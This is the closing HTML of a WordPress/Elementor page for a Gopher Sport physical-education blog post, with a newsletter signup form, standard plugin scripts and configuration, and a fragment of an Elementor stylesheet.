													<input size="1" type="hidden" name="form_fields[form]" id="form-field-form" class="elementor-field elementor-size-sm  elementor-field-textual" value="PE Blog Opt In Pop Up">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-type elementor-col-100">
													<input size="1" type="hidden" name="form_fields[type]" id="form-field-type" class="elementor-field elementor-size-sm  elementor-field-textual" value="Signup">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-brand elementor-col-100">
													<input size="1" type="hidden" name="form_fields[brand]" id="form-field-brand" class="elementor-field elementor-size-sm  elementor-field-textual" value="1-Gopher">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[gopher]" id="form-field-gopher" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-first elementor-col-50 elementor-field-required">
												<label for="form-field-first" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[first]" id="form-field-first" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-last elementor-col-50 elementor-field-required">
												<label for="form-field-last" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[last]" id="form-field-last" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email Address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_8191f68 elementor-col-100">
					<script>
document.addEventListener('DOMContentLoaded', function() {
  // Find the hidden Country field by its Elementor name
  const input = document.querySelector('input[name="form_fields[Country]"]');
  if (!input) return;

  // Fetch user's country based on IP
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      if (data && data.country_name) {
        input.value = data.country_name; // Example: "Canada"
      }
    })
    .catch(error => console.error('Geo lookup failed:', error));
});
</script>
				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-Country elementor-col-100">
													<input size="1" type="hidden" name="form_fields[Country]" id="form-field-Country" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-signup elementor-col-100">
													<input size="1" type="hidden" name="form_fields[signup]" id="form-field-signup" class="elementor-field elementor-size-sm  elementor-field-textual" value="Yes">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">SIGN UP</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://blog.gophersport.com/wp-content/plugins/pdf-embedder/assets/css/pdfemb.min.css?ver=4.9.3' media='all' />
<script src="https://blog.gophersport.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="authors-list-js-js-extra">
var authorsListAjaxSearch = {"ajaxurl":"https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php","nonce":"c00b947b33"};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.2" id="authors-list-js-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/blog.gophersport.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/blog.gophersport.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/blog.gophersport.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"pageview","tracking_id":"","string":"?blog_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[3] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[4] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.gophersport.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"24ea436ab4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":33613,"title":"How%20to%20Conquer%20Curriculum%20Planning%20in%20Physical%20Education","excerpt":"","featuredImage":"https:\/\/blog.gophersport.com\/wp-content\/uploads\/2023\/08\/Image2-1.png"}};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/jquery.modal.min.js?ver=6.8.3" id="jquery-model-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.6.2" id="make-column-clickable-elementor-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script>
<script id="pdfemb_embed_pdf-js-extra">
var pdfemb_trans = {"worker_src":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/pdf-embedder\/assets\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/pdf-embedder\/assets\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.3" id="pdfemb_embed_pdf-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php","nonce":"271774557f","urls":{"assets":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.gophersport.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blog.gophersport.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.gophersport.com/wp-content/uploads/elementor/css/post-24115.css?ver=1768594644
body_size: 536
content:
.elementor-24115 .elementor-element.elementor-element-e745705 > .elementor-background-overlay{background-color:#F6F3F3;opacity:0.5;}.elementor-24115 .elementor-element.elementor-element-e745705 > .elementor-container{max-width:1000px;}.elementor-24115 .elementor-element.elementor-element-e745705{padding:50px 0px 50px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24115 .elementor-element.elementor-element-13f152e .elementor-heading-title{color:#FF0000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24115 .elementor-element.elementor-element-badf125 > .elementor-widget-container{margin:14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24115 .elementor-element.elementor-element-badf125{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:2.2em;color:#000000;}.elementor-24115 .elementor-element.elementor-element-153b59b .elementor-heading-title{color:#FF0000;}.elementor-24115 .elementor-element.elementor-element-ef55dce > .elementor-widget-container{margin:14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24115 .elementor-element.elementor-element-ef55dce{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:2.2em;color:#000000;}.elementor-24115 .elementor-element.elementor-element-7724bc5 .elementor-heading-title{color:#FF0000;}.elementor-24115 .elementor-element.elementor-element-47f2bfa > .elementor-widget-container{margin:14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24115 